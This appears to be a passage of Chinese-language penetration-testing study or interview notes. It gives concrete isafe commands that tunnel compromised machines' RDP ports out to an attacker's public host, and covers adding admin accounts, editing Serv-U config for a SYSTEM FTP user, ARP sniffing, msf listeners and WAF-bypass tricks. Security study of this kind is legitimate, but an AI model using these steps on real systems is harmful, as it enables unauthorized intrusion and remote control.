 3)访问http://example.com/xxx.jsp
10.添加系统管理员帐号，内网上传映射工具isafe
11.利用工具isafe对内网进行端口转发到公网
◦ 主机，肉鸡
主机：isafe.exe -listen 51 2007（将主机
的51端口转发至2007端口）
肉鸡：isafe.exe -slave 主机外网IP 51
127.0.0.1 3389（将肉鸡3389Port连至主机51port）
->主机连接2007端口=肉鸡3389端口
◦ 主机，肉鸡1，肉鸡2
肉鸡1
主机 肉鸡2
将肉鸡2的3389端口转发至肉鸡1的2007端口
=>主机通过访问肉鸡1的2007端口来连接肉鸡2的
3389端口
🌟配置文件无权限修改：
Su提权马cacls.exe修改文件属性为
everyone（需要文件格式为NTFS）
🌟修改Serv-U的配置文件来添加一个具体
system权限的FTP用户：修改，C:
\Program Files\Serv-
U\ServUDaemon.ini
常用端口：
21：FTP 22：SSH
1433：MSSQL
1521：OracIe
3306：MySQL
3389：远程桌面
4444：蠕虫攻击
7001：Weblogic
12.执行ipconfig/all得知默认网关，结合cain进行嗅探攻击
或利用Vps的msf监控目标机
=>将攻击后返回的命令在目标机的shell中运行，Vps成功监听到目标并新建会话
🌟 Xss漏洞，后台在内网只能内网访问
1）利用Xss盲打中招（内网的目标浏览器访问网站的流量都会被重定到公网IP）
2）对内网IP实施ARP攻击，结合msf模块进行利用
🌟 WAF绕过：
◦ 大小写混合
◦ URL编码
◦ 替换关键字
◦ 使用注释
◦ 多参数请求拆分
◦ HTTP参数污染
◦ 生僻函数
◦ 寻找网站源站IP
◦ 注入参数到cookie中
🌟 拿到一个待检测的站，你觉得应该先做什么？
收集信息
whois、网站源IP、旁站、C段网站、服务器系统版本、容器版本、程序版本、数据库类型、二级域
名、防火墙、维护者信息
🌟 mysql的网站注入，5.0以上和5.0以下有什么区别？
◦ 5.0以下没有information_schema这个系统表，无法列表名等，只能暴力跑表名。
‣ 库：information_schema
‣ 表：schemata->schema_name
tables ->table_schema
->table_name